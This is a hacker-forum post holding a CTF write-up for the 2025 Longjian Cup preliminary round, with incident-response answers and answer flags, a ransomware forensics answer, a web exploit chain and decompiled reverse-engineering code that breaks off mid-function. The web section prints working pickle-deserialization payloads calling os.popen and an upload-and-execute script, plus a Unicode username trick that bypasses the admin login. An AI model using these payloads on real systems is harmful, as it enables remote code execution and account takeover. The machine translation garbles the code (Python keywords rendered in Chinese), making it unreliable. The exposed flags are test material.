跳转到帖子

游客您好,欢迎来到黑客世界论坛!您可以在这里进行注册。

赤队小组-代号1949(原CHT攻防小组)在这个瞬息万变的网络时代,我们保持初心,创造最好的社区来共同交流网络技术。您可以在论坛获取黑客攻防技巧与知识,您也可以加入我们的Telegram交流群 共同实时探讨交流。论坛禁止各种广告,请注册用户查看我们的使用与隐私策略,谢谢您的配合。小组成员可以获取论坛隐藏内容!

TheHackerWorld官方

2025第三届“陇剑杯”网络安全大赛初赛-夺旗闯关赛wp

精选回复

发布于

紧急情况

紧急响应暹粒

百度网盘:

网盘共享文件:siem-encrypted.rar

链接: https://pan.baidu.com/s/1wtfdSY2hThOAzVRGr9jwcg 提取码: e86t

解压密码:x2p1nsWFG4KfXp5BXegb

问题描述:比赛期间问题描述发生过一次变更,如下:

初始:

某公司内网被攻破。请分析问题并提供正确的标志。

flag1:攻击者的IP地址是什么?

flag2: 攻击期间有多少终端会话成功登录?

flag3:攻击者留下的后门系统用户是什么?

flag4: 认为攻击者尝试使用命令行请求网页的完整URL 地址

flag5: 提交wazuh 来记录攻击者对域进行哈希传递攻击时记录的事件ID

flag6: 提交攻击者用于域攻击的工具

flag7: 提交攻击者删除DC 桌面上的文件名

标志格式:flag{md5(flag1-flag2-flag3-.-flag6-flag7)}

虚拟机系统密码:wazuh-user/wazuh

网址:http://IP:80 账号密码admin/admin

第一次改变

更改后忘记保存了。无论如何,flag6 和flag7 改变了。据说flag6工具不需要后缀,而flag7删除的文件名需要后缀。

flag1:攻击者的IP地址是什么?

首先打开电脑,使用给定的密码登录系统,使用sudo su切换到root用户,查看当前虚拟机的IP地址:

图片

测试发现80端口未开放,实际需要访问https://IP:443才能打开网页。


图片 打开发现三个主机图片 图片 按照正常的渗透测试流程,是通过app进行调用,然后通过PC控制域控,所以这里我们先看一下app的日志。点击这里将日志时间延长到一年:图片 图片 之前没有使用过这个系统,所以一一点击。单击下面的标签可以查看攻击信息。图片 可以看到该app有大量登录失败的记录:图片 推测该app已被破解登录,点击下图所示位置,查看详细信息:图片 观察几页日志,发现大量SSH登录失败日志:图片 查看攻击者IP:192.168.41.143 图片flag2: 攻击期间有多少个终端会话成功登录?

如上所示,是13 倍

图片

flag3:攻击者留下的后门系统用户是什么?

查看日志,发现有添加用户的行为。

图片 查看用户名hacker

图片flag4:提出攻击者尝试使用命令行请求网页的完整URL地址。

命令行一般使用curl来请求网页。如果直接搜索curl,可以看到有两条日志,但另一条日志是本机发起的,因此可以确定完整的URL就是黑客攻击发起的。 https://192.168.41.146/.back.php?pass=id

图片

图片 图片flag5: 提交wazuh 以记录攻击者针对域进行哈希传递攻击时记录的事件ID

查看PC 日志并过滤可能的哈希攻击

图片

flag6: 提交攻击者用于域攻击的工具

发现mimikatz被创建了

图片

flag7: 提交攻击者删除DC 桌面上的文件名

直接查看DC日志并过滤文件删除日志

图片

图片可以直接看到删除桌面的文件名

图片 结果

192.168.41.143-13-hacker-http://192.168.41.136/.back.php?pass=id-1734511987.34749419-mimikatz-ossec.conf标志{3bfc26f5d9f932ccf73f356019585edf}

勒索软件入侵响应

。攻击者IP地址2. 攻击者的webshell文件名3. 攻击者的恶意软件文件名4. 恢复flag.encrypt中指定的内容

5、提交flag格式为:flag{攻击者IP地址-攻击者修改后的webshell文件名-攻击者恶意软件文件名-恢复flag.encrypt中指定内容}

将勒索软件镜像导入到lovelymemluex

图片 图片 图片 定时任务查看/etc/crontab

图片 图片 图片 图片 通过RS 导入图像- 使用flag.encrypt 解密图片 图片 图片flag{192.168.85.128-error.php-U98ab8a1-0cc91e6dad77}

网络

伪造问题测试点• 测试点1:unicode替换字符,绕过管理员登录

•测试点2:文件上传

解决问题的思路图片 我看到了登录框,想看看如何绕过它。注册的时候发现只能使用admin登录,但是不能使用admin作为用户名,于是就想到了用unicode的admin替换admin来注册。

图片 但我以为只能用admin用户名登录,却使用注册时设置的密码成功登录界面。

图片 点击上传模型,看到文件上传类型,然后旁边有一个示例文件。

图片 看到是一个.pkl文件,我们可以使用AI运行代码生成该文件,然后上传。

图片 图片

经验:

进口泡菜

定义CHIKAWA类,初始化方法没有额外的业务逻辑

千川级:

def __init__(self):

通过

1.创建CHIKAWA类实例

chikawa_instance=CHIKAWA()

2.向实例添加指定的属性和值

chikawa_instance.model_name='JKL0x3e'

chikawa_instance.data=b'c__builtin__\ngetattr\np0\n(cpathlib\nPath\np1\nVread_text\np2\ntp3\nRp4\n(cpat hlib\nPosixPath\np5\n(V\u002f\u0066\u006c\u0061\u0067\np6\ntp7\nRp8\ntp9\nRp10\n。'

3. 序列化实例对象

serialized_data=pickle.dumps(chikawa_instance)

4.将序列化数据写入test.pkl文件

打开('test.pkl','wb')作为file:

文件.write(序列化数据)

运行后可以得到test.pkl文件

图片 文件上传到网页后,会得到FLAG

图片FLAG

标志{va4WdBiEqFe6QkaJ5tZLmrxgkIygf8Kd}

提示管理员登录。需要绕过注入管理员提示。经测试,可以注册admin通过加空格的方式覆盖密码。登录后台时可以上传pkl文件。检查示例文件,发现是`pickle`序列化数据。有一些保护措施。发现os.popen没有禁止。使用下面的exp直接打开。

importpickleimportrequestsdefupload(payload): u=url +'upload' r=req.post(u, files={'file': ('123.pkl', Payload)}) returnr.text.split('strong123.pkl/strong')[1].split('form action='/execute/')[1].split(''')[0]defexec_(id): u=url +'execute/'+id print(req.post(u).text)classCHIKAWA: def__init__(self, Payload): self.model_name='123' self.data=Payload.encode() self.parameters=[]url='http://web-e02460973d.challenge.longjiancup.cn:80/'req=requests.session()req.post(url +'注册', data={'用户名':'admin','密码':'admin'})req.post(url +'登录', data={'用户名':'admin','密码':'admin'})payload=f'''cospopen(Vtouch '/tmp/`/bin/ca?/?lag`'tR.'''payload=pickle.dumps(CHIKAWA(payload))exec_(upload(payload))payload=f'''coslistdir(V/tmp/tR.'''payload=pickle.dumps(CHIKAWA(有效负载))exec_(上传(有效负载))

不太常见的问题测试点•测试点1

•测试点2

解题思路是用ida打开main函数,直接就是secret

图片Java

__int64 __fastcall sub_140001600(__int64 a1, __int64 a2, __int64 a3)

{

__int64 v3; //拉克斯

__int64 v4; //读取数据

__int64 v5; //r8

__int64 v6; //拉克斯

__int64 v8; //[rsp+20h] [rbp-48h]

字符v10; //[rsp+37h] [rbp-31h]

__int64 v11; //[rsp+50h] [rbp-18h] BYREF

__int64 v12; //[rsp+58h] [rbp-10h] BYREF

v8=a2;

LOBYTE(a2)=v10;

sub_140002D00(a1, a2, a3);

v12=sub_140005C80(v8);

v11=sub_140003D70(v8);

v3=sub_140005C90(v8);

v6=sub_1400015F0(v3, v4, v5);

sub_140005AE0(a1, v6, v11, v12);

返回a1;

}

爪哇

_DWORD *__fastcall sub_1400020D0(_DWORD *a1, __int64 n12, __int64 a3)

{

_DWORD *v4; //[rsp+20h] [rbp-28h]

int n12_1; //[rsp+38h] [rbp-10h]

字符v7; //[rsp+3Fh] [rbp-9h] BYREF

n12_1=n12;

*a1=n12;

v4=a1 + 2;

sub_1400015F0(v7, n12, a3);

sub_140002CB0(

v4,

((n12_1 + 1)0xFFFFFFFD) * (~((_BYTE)n12_1 + 1) 2) + (((_BYTE)n12_1 + 1) 2) * ((n12_1 + 1) | 2),

v7);

返回a1;

}

C++

//函数看起来被扁平化了

__int64 __fastcall sub_140002170(__int64 a1, __int64 a2)

{

__int64 v2; //读取数据

__int64 v3; //r8

整数v4; //EAX

_DWORD *v5; //拉克斯

_DWORD *v6; //拉克斯

__int64 v7; //读取数据

int v9; //[rsp+20h] [rbp-C8h]

int n3_4; //[rsp+28h] [rbp-C0h]

int v11; //[rsp+2Ch] [rbp-BCh]

int v12; //[rsp+3Ch] [rbp-ACh]

int v13; //[rsp+40h] [rbp-A8h]

整数k; //[rsp+60h] [rbp-88h]

int v16; //[rsp+64h] [rbp-84h]

整数n3; //[rsp+68h] [rbp-80h]

int v18; //[rsp+6Ch] [rbp-7Ch]

无符号整数v19; //[rsp+70h] [rbp-78h]

无符号整数v20; //[rsp+74h] [rbp-74h]

无符号__int64 j; //[rsp+78h] [rbp-70h]

签名int i; //[rsp+84h] [rbp-64h]

_

创建帐户或登录后发表意见

最近浏览 0

  • 没有会员查看此页面。